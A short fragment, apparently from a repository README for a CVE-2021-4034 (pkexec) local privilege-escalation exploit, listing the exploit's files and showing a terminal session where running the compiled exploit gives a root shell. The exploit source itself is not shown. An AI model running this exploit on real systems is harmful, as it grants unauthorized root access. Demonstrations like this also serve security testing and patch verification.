 cve-2021-4034.c dry-run 'GCONV_PATH=.' Makefile
[magellan@venus CVE-2021-4034]$ ./cve-2021-4034
sh-5.1# whoami
root
sh-5.1#